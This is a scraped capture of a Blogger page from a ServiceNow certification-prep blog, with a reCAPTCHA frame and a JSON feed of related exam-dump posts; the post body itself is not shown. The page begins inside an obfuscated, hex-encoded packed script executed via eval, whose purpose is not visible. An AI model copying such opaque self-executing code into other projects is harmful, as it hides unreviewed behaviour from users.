34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Y-yB2QI4gqnNPS8vpVv0cq0uIjg:1768932525354';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8208815729540188034','//www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html','8208815729540188034');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8208815729540188034', 'title': 'Basico ServiceNow Learning', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html', 'canonicalUrl': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html', 'homepageUrl': 'https://www.basicoservicenowlearning.in/', 'searchUrl': 'https://www.basicoservicenowlearning.in/search', 'canonicalHomepageUrl': 'https://www.basicoservicenowlearning.in/', 'blogspotFaviconUrl': 'https://www.basicoservicenowlearning.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-152430107-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Basico ServiceNow Learning - RSS\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8208815729540188034/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/1387087412283124693/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6567454145096645', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1387087412283124693', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/s72-w400-c-h235/servicenow-csa-preparation-dump-part2.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png', 'pageName': 'ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ', 'pageTitle': 'Basico ServiceNow Learning: ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ', 'metaDescription': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ', 'description': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1387087412283124693}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8208815729540188034', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6Pyi3D_XKhBCjgZ-O9_2WgNIOsUw:1768932525354', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec3', document.getElementById('PageList1'), {'title': 'Online ServiceNow Training', 'links': [{'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/about-us.html', 'id': '2726984193825744317', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/contact-us.html', 'id': '7929849566391779045', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/disclaimer.html', 'id': '1637221089319459042', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/privacy-policy.html', 'id': '2611666483027722278', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/terms-and-conditions.html', 'id': '8128068197964682959', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f0b-hKm06nIB6vTAXi30Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106426011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.basicoservicenowlearning.in/feeds/posts/default/-/Service%20CSA%20Preparation%20Dump?alt=json-in-script&max-results=3&callback=jQuery111008953917493615446_1769106422646&_=1769106422647
body_size: 2469
content:
// API callback
jQuery111008953917493615446_1769106422646({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8208815729540188034"},"updated":{"$t":"2026-01-16T15:55:25.618+05:30"},"category":[{"term":"ServiceNow Development"},{"term":"ServiceNow Development Training"},{"term":"Client Side Scripts in ServiceNow"},{"term":"ServiceNow"},{"term":"ServiceNow Jobs"},{"term":"Online ServiceNow Training"},{"term":"Service CSA Preparation Dump"},{"term":"ServiceNow CMDB"},{"term":"ServiceNow Server Side Scripts"},{"term":"Best Practices of Creating"},{"term":"Business Rules"},{"term":"Online ServiceNow Material"},{"term":"Server Side Scripts in ServiceNow"},{"term":"ServiceNow Catalog Item"},{"term":"ServiceNow Certification"},{"term":"ServiceNow Integrations"},{"term":"ServiceNow Interview Questions"},{"term":"ServiceNow Training"},{"term":"ArrayUtil"},{"term":"ServiceNow ACL"},{"term":"ServiceNow APIs"},{"term":"ServiceNow Applications"},{"term":"ServiceNow CAD"},{"term":"ServiceNow Online Training"},{"term":"ServiceNow Practice Assignments"},{"term":"ServiceNow Scripting"},{"term":"ServiceNow Update Set"},{"term":"ServiceNow Workflow"},{"term":"Catalog Client Script"},{"term":"Certifications"},{"term":"GlideAggregate"},{"term":"Glideform Methods"},{"term":"Interview Questions ServiceNow"},{"term":"JavaScript"},{"term":"Latest ServiceNow Release"},{"term":"Scheduled Jobs in ServiceNow"},{"term":"Service CSA Exam Preparation Dump"},{"term":"Service Mapping ServiceNow"},{"term":"ServiceNow Date Validations"},{"term":"ServiceNow Flow Designer"},{"term":"ServiceNow ITSM"},{"term":"ServiceNow Incident Management"},{"term":"ServiceNow Jobs in Bangalore"},{"term":"ServiceNow Jobs in Pune"},{"term":"ServiceNow LDAP Integration"},{"term":"ServiceNow Licensing"},{"term":"ServiceNow Requirements"},{"term":"ServiceNow Resume Samples"},{"term":"ServiceNow Roles"},{"term":"ServiceNow SLA's"},{"term":"ServiceNow Tables"},{"term":"ServiceNow Tool Used For"},{"term":"ServiceNow Training Course"},{"term":"UI Scripts ServiceNow"},{"term":"Udemy ServiceNow Courses"}],"title":{"type":"text","$t":"Basico ServiceNow Learning"},"subtitle":{"type":"html","$t":"Provides detailed information on ServiceNow Development \u0026amp; ServiceNow Administration concepts, ServiceNow itsm, Scripting Concepts, ServiceNow Share Price, About ServiceNow Company, ServiceNow Certifications, ServiceNow ITOM, ServiceNow ITSM Pricing, ServiceNow Competitors, ServiceNow Tutorials, ServiceNow Online Courses, ServiceNow Web assessor, ServiceNow Helpdesk, ServiceNow SaaS, Service Now Company, Sample Resume, Applications and modules, ServiceNow Solution,Service now itil, Incident "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.basicoservicenowlearning.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/-\/Service+CSA+Preparation+Dump?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/search\/label\/Service%20CSA%20Preparation%20Dump"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/-\/Service+CSA+Preparation+Dump\/-\/Service+CSA+Preparation+Dump?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Basico ServiceNow Learning"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09963828778104579836"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGwjaFxfxSyA51VoXZ2c9FekrNxK8IU-cHpb_LjB-hy8xQcarsnEGBNsIRA5h_YU6AzS36vglzZu1iqYTGeLCNhI2BWGsunn213-1eeu1HKEsMBwrccsYcClhOhYkUw\/s113\/pic+2.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8208815729540188034.post-3256732097393516649"},"published":{"$t":"2020-12-16T22:14:00.035+05:30"},"updated":{"$t":"2022-12-24T12:40:18.499+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Service CSA Preparation Dump"}],"title":{"type":"text","$t":"ServiceNow CSA Exam Preparation Dump Part- 5 | All the Best"},"summary":{"type":"text","$t":"This\u0026nbsp; is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 4.Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam. If you also have questions for the same certification then please feel free to share with us.ServiceNow CSA Preparation Dump Q\u0026amp;A Part 5 ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.basicoservicenowlearning.in\/feeds\/3256732097393516649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part5.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/3256732097393516649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/3256732097393516649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part5.html","title":"ServiceNow CSA Exam Preparation Dump Part- 5 | All the Best"}],"author":[{"name":{"$t":"Basico ServiceNow Learning"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09963828778104579836"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGwjaFxfxSyA51VoXZ2c9FekrNxK8IU-cHpb_LjB-hy8xQcarsnEGBNsIRA5h_YU6AzS36vglzZu1iqYTGeLCNhI2BWGsunn213-1eeu1HKEsMBwrccsYcClhOhYkUw\/s113\/pic+2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXg3RJ2o5rk15bMWSVvSt-iK-_2OPuTZHDz5pvvzCmlTN9P5jQo3nhVKSzyiiqhmPmf9tKS-cXoO7qNkvO3JuUB5RPovouJZNRqK98Wn3HLDrv6NNTc3Nx-6nxQrPJI5CGCm89bNhRSpA\/s72-w400-h235-c\/servicenow-csa-preparation-dump-part5.png","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-8208815729540188034.post-3044832653912394824"},"published":{"$t":"2020-12-16T21:51:00.042+05:30"},"updated":{"$t":"2022-12-24T12:39:59.384+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Service CSA Preparation Dump"}],"title":{"type":"text","$t":"ServiceNow CSA Exam Preparation Dump Part- 4 | Q\u0026A (101-130)"},"summary":{"type":"text","$t":"This\u0026nbsp; is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 3.Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam and we believe this will help you clear the ServiceNow CSA exam. If you also have questions for the same certification then please feel free to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.basicoservicenowlearning.in\/feeds\/3044832653912394824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part4.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/3044832653912394824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/3044832653912394824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part4.html","title":"ServiceNow CSA Exam Preparation Dump Part- 4 | Q\u0026A (101-130)"}],"author":[{"name":{"$t":"Basico ServiceNow Learning"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09963828778104579836"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGwjaFxfxSyA51VoXZ2c9FekrNxK8IU-cHpb_LjB-hy8xQcarsnEGBNsIRA5h_YU6AzS36vglzZu1iqYTGeLCNhI2BWGsunn213-1eeu1HKEsMBwrccsYcClhOhYkUw\/s113\/pic+2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo\/s72-w400-h236-c\/servicenow-csa-preparation-dump-part4.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8208815729540188034.post-1710944850087546425"},"published":{"$t":"2020-12-16T21:37:00.039+05:30"},"updated":{"$t":"2022-12-24T12:39:39.824+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Service CSA Preparation Dump"}],"title":{"type":"text","$t":"ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam"},"summary":{"type":"text","$t":"This\u0026nbsp; is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 2. Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam. If you also have questions for the same certification then please feel free to share with us. We believe shared question will help you in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.basicoservicenowlearning.in\/feeds\/1710944850087546425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part3.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/1710944850087546425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8208815729540188034\/posts\/default\/1710944850087546425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.basicoservicenowlearning.in\/2020\/12\/servicenow-csa-part3.html","title":"ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam"}],"author":[{"name":{"$t":"Basico ServiceNow Learning"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09963828778104579836"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGwjaFxfxSyA51VoXZ2c9FekrNxK8IU-cHpb_LjB-hy8xQcarsnEGBNsIRA5h_YU6AzS36vglzZu1iqYTGeLCNhI2BWGsunn213-1eeu1HKEsMBwrccsYcClhOhYkUw\/s113\/pic+2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0\/s72-w400-h231-c\/servicenow-csa-preparation-dump-part3.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});